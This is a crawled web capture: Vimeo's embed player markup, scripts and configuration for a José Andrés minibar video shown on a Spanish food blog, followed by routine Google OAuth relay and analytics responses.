                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/462655427-cf672e1df7cb55f4ee60d1c59b5a9b9fd7a44437f8e358992b803692e2128482-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/462655427-cf672e1df7cb55f4ee60d1c59b5a9b9fd7a44437f8e358992b803692e2128482-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762286960~acl=%2F557c2524-ccf3-48e5-887a-a4c1383c6695%2F%2A~hmac=19b5f9d6d2a828405994330aa271265b1e2b45b78a7ffae805d8bc96b2658608/557c2524-ccf3-48e5-887a-a4c1383c6695/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~KZC-vVdRpZ1EgaErH4yuaCP4-eV1rPLO_roE2ULHiBw\u0026r=dXM%3D\u0026rh=3hXpsn","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762286960~acl=%2F557c2524-ccf3-48e5-887a-a4c1383c6695%2F%2A~hmac=19b5f9d6d2a828405994330aa271265b1e2b45b78a7ffae805d8bc96b2658608/557c2524-ccf3-48e5-887a-a4c1383c6695/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~KZC-vVdRpZ1EgaErH4yuaCP4-eV1rPLO_roE2ULHiBw\u0026r=dXM%3D\u0026rh=3hXpsn"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762286960-0x80d48aded32298f2069156c2e384a39be656635e/557c2524-ccf3-48e5-887a-a4c1383c6695/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~KZC-vVdRpZ1EgaErH4yuaCP4-eV1rPLO_roE2ULHiBw\u0026r=dXM%3D\u0026rh=3hXpsn","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762286960-0x80d48aded32298f2069156c2e384a39be656635e/557c2524-ccf3-48e5-887a-a4c1383c6695/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~KZC-vVdRpZ1EgaErH4yuaCP4-eV1rPLO_roE2ULHiBw\u0026r=dXM%3D\u0026rh=3hXpsn"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"113","id":"b5fb3512-3247-4b93-9a46-6c07a90d9a72","fps":24,"quality":"720p"},{"profile":"112","id":"e8045285-3551-45e8-ac0e-8d0c61b9ce04","fps":24,"quality":"360p"},{"profile":"116","id":"9ddf07b9-6663-465f-8ad1-b1ba8449b035","fps":24,"quality":"240p"}],"streams_avc":[{"profile":"113","id":"b5fb3512-3247-4b93-9a46-6c07a90d9a72","fps":24,"quality":"720p"},{"profile":"112","id":"e8045285-3551-45e8-ac0e-8d0c61b9ce04","fps":24,"quality":"360p"},{"profile":"116","id":"9ddf07b9-6663-465f-8ad1-b1ba8449b035","fps":24,"quality":"240p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762286960~acl=%2F557c2524-ccf3-48e5-887a-a4c1383c6695%2F%2A~hmac=19b5f9d6d2a828405994330aa271265b1e2b45b78a7ffae805d8bc96b2658608/557c2524-ccf3-48e5-887a-a4c1383c6695/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~WeIcnPaXxnTFiCy1j9Pn4dlVhaO-PT8bvj4zb0LP0ts\u0026r=dXM%3D\u0026rh=3hXpsn\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762286960~acl=%2F557c2524-ccf3-48e5-887a-a4c1383c6695%2F%2A~hmac=19b5f9d6d2a828405994330aa271265b1e2b45b78a7ffae805d8bc96b2658608/557c2524-ccf3-48e5-887a-a4c1383c6695/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~WeIcnPaXxnTFiCy1j9Pn4dlVhaO-PT8bvj4zb0LP0ts\u0026r=dXM%3D\u0026rh=3hXpsn\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762286960-0x80d48aded32298f2069156c2e384a39be656635e/557c2524-ccf3-48e5-887a-a4c1383c6695/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~WeIcnPaXxnTFiCy1j9Pn4dlVhaO-PT8bvj4zb0LP0ts\u0026r=dXM%3D\u0026rh=3hXpsn\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762286960-0x80d48aded32298f2069156c2e384a39be656635e/557c2524-ccf3-48e5-887a-a4c1383c6695/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~WeIcnPaXxnTFiCy1j9Pn4dlVhaO-PT8bvj4zb0LP0ts\u0026r=dXM%3D\u0026rh=3hXpsn\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"113","width":1280,"height":720,"mime":"video/mp4","fps":24,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1762286960~acl=%2Fvimeo-transcode-storage-prod-us-east1-h264-720p%2F01%2F2035%2F3%2F85179187%2F223430284.mp4~hmac=23eb18746b22fd8ba1eeca92424a77a643c13536e5c8ad035402ce20562aaa9c/vimeo-transcode-storage-prod-us-east1-h264-720p/01/2035/3/85179187/223430284.mp4","cdn":"akamai_interconnect","quality":"720p","id":"b5fb3512-3247-4b93-9a46-6c07a90d9a72","origin":"gcs"},{"profile":"112","width":640,"height":360,"mime":"video/mp4","fps":24,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1762286960~acl=%2Fvimeo-transcode-storage-prod-us-west1-h264-540p%2F01%2F2035%2F3%2F85179187%2F223430282.mp4~hmac=d51ccb29b22cdec0de4e6e9b68aefa7106ae8d8b1eba79c841c26b04d18ab2a0/vimeo-transcode-storage-prod-us-west1-h264-540p/01/2035/3/85179187/223430282.mp4","cdn":"akamai_interconnect","quality":"360p","id":"e8045285-3551-45e8-ac0e-8d0c61b9ce04","origin":"gcs"},{"profile":"116","width":480,"height":270,"mime":"video/mp4","fps":24,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1762286960~acl=%2Fvimeo-transcode-storage-prod-us-central1-h264-360p%2F01%2F2035%2F3%2F85179187%2F236727819.mp4~hmac=592867d9dae1edcbdf787a81b5e2463fafe7dba3fcdd1f88b4755ff1ef77b0e0/vimeo-transcode-storage-prod-us-central1-h264-360p/01/2035/3/85179187/236727819.mp4","cdn":"akamai_interconnect","quality":"240p","id":"9ddf07b9-6663-465f-8ad1-b1ba8449b035","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["b5fb3512-3247-4b93-9a46-6c07a90d9a72","e8045285-3551-45e8-ac0e-8d0c61b9ce04","9ddf07b9-6663-465f-8ad1-b1ba8449b035"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://silviacastillo.com/madrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia/","cookie_domain":".vimeo.com","signature":"a3cc901bae1df3f28b5560906263c0a4","timestamp":1762282392,"expires":4568,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/a4376288-d106-493a-a5e8-c646d94c658b.0.jpeg?ClientID=sulu\u0026Expires=1762285992\u0026Signature=ec9153593af02aa550618c4c6bb673fd54b639fe","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"69b51d88f16117c4730a417dbc68ca165911aaab1762282392","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"6695b8e","js":"4.45.14"},"urls":{"js":"https://f.vimeocdn.com/p/4.45.14/js/player.js","js_base":"https://f.vimeocdn.com/p/4.45.14/js","js_module":"https://f.vimeocdn.com/p/4.45.14/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.45.14/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.45.14/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.45.14/js/player.js","es":"https://f.vimeocdn.com/p/4.45.14/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.45.14/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.45.14/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.45.14/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.45.14/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.45.14/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.45.14/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.45.14/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.45.14/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.45.14/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.116.15.144"},"ab_tests":{},"atid":"3177625759.1762282392","ai_widget_signature":"a382e5a1983c9f890f66a1e88f7a82d5e6d0fb09bfb58eb435d680e9a2586691_1762285992","config_refresh_url":"https://player.vimeo.com/video/85179187/config/request?atid=3177625759.1762282392\u0026expires=4568\u0026referrer=https%3A%2F%2Fsilviacastillo.com%2Fmadrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia%2F\u0026session=69b51d88f16117c4730a417dbc68ca165911aaab1762282392\u0026signature=a3cc901bae1df3f28b5560906263c0a4\u0026time=1762282392\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":85179187,"title":"minibar by José Andrés: A Day in the Life","width":1280,"height":720,"duration":1142,"url":"","share_url":"https://vimeo.com/85179187","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/85179187?h=c6e3ae9350\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/462655427-cf672e1df7cb55f4ee60d1c59b5a9b9fd7a44437f8e358992b803692e2128482-d","owner":{"id":8981822,"name":"José Andrés Media","img":"https://i.vimeocdn.com/portrait/91241225_60x60?subrect=21%2C18%2C184%2C181\u0026r=cover\u0026sig=8840edf437b4a334a977778d18d3295812945210a5996093a6dcd68a3454c7d0\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/91241225_60x60?subrect=21%2C18%2C184%2C181\u0026r=cover\u0026sig=8840edf437b4a334a977778d18d3295812945210a5996093a6dcd68a3454c7d0\u0026v=1\u0026region=us","url":"https://vimeo.com/joseandresmedia","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":573402285,"file_id":223420647,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":24,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo4NTE3OTE4NywiZXhwIjoxNzYyMjg3MDA4fQ.sZuj1_rfr0FYpClO-Ng7DNRZaXUbk9T5FUdFkyHWfkw","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNjliNTFkODhmMTYxMTdjNDczMGE0MTdkYmM2OGNhMTY1OTExYWFhYjE3NjIyODIzOTIiLCJleHAiOjE3NjIyODY5NjAsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.67fuyj45pUWdtdqE_BR0ou986HGedIwv4LngFKE4DSk"},"view":1,"vimeo_url":"vimeo.com","embed":{"autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":1,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":1,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":1,"title":1,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/85179187?h=c6e3ae9350","thumbnailUrl":"https://i.vimeocdn.com/video/462655427-cf672e1df7cb55f4ee60d1c59b5a9b9fd7a44437f8e358992b803692e2128482-d?f=webp","name":"minibar by José Andrés: A Day in the Life","description":"A peek inside minibar by José Andrés, one of the world's most innovative dining experiences. Offering an imaginative menu in an intimate setting, minibar's creations combine art and science as well as tradition and technique. Here you will be taken on an intimate culinary journey where you see these dishes come to life.\r\n\r\nFilm Production by What Took You So Long www.whattookyousolong.org\r\nMusic by City of the Sun: http://facebook.com/cityofthesunofficial\r\nStyling and Wardrobe by Nicole Aguirre, Worn Creative: http://worncreative.com","duration":"PT1142S","uploadDate":"2014-01-27T13:40:47-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsilviacastillo.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="bk9SyP-dHMIi4zAcEN-Cyw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="bk9SyP-dHMIi4zAcEN-Cyw"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=546154227&t=pageview&_s=1&dl=https%3A%2F%2Fsilviacastillo.com%2Fmadrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia%2F&ul=en-us%40posix&dt=Madrid%20Fusi%C3%B3n%202014%3A%20Luces%20y%20sombras%20de%20la%20cumbre%20internacional%20de%20gastronom%C3%ADa%20%7C%20Silviacastillo.com&sr=1280x720&vp=1280x720&_u=YEBAAUABAAAAACAAI~&jid=129456651&gjid=1798208919&cid=1940972992.1762282393&tid=UA-47745301-1&_gid=714095416.1762282393&_r=1&_slc=1&z=974844288
body_size: -452
content:
2,cG-1FE75NX5YE